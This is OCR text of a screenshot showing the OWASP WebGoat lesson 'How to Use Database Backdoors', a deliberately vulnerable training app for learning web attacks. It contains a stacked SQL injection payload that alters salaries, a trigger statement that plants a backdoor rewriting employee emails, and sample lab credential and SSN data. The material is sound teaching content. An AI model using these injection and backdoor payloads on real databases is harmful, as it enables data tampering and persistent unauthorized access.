 How to Use Database Backdoors - Windows Internet Explorer
http://neo/WebGoat/attack?menu=610
Google
Google
Go
Bookmarks
98 blocked
Check
AutoLink
AutoFill
Send to
Settings
DevToolBar View DOM Disable View Outline Validate Images Resize Misc Show Ruler
How to Use Database Backdoors
Page
Tools
Logout ?
How to Use Database Backdoors
OWASP WebGoat V5
Hints Show Params Show Cookies Show Java Lesson Plans
Restart this Lesson
Admin Functions
General
Code Quality
Unvalidated Parameters
Broken Access Control
Broken Authentication and
Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
How to Perform Command
Injection
How to Perform Blind SQL
Injection
How to Perform Numeric SQL
Injection
How to Perform Log
Spoofing
How to Perform XPATH
Injection
How to Perform String SQL
Injection
LAB: SQL Injection
How to Use Database
Backdoors
Improper Error Handling
Insecure Storage
Denial of Service
Try this 101; update employee set salary=100000
Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to
teach you how to use a vulnerable fields to inject the DB work or the backdoor. Now try to
use the same technique to inject a trigger that would act as SQL backdoor, the syntax of a
trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN
UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't
support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL
statement. Now move to stage 2 to learn how to create a backdoor or a DB worm
User ID: RE userid = NEW.userid
select userid, password, ssn, salary from employee where userid=101; update employee
set salary=100000
Submit
User ID Password SSN Salary
101 larry 386-09-5451 100000
Created by Sherif Koussa macadamian
Local intranet
100%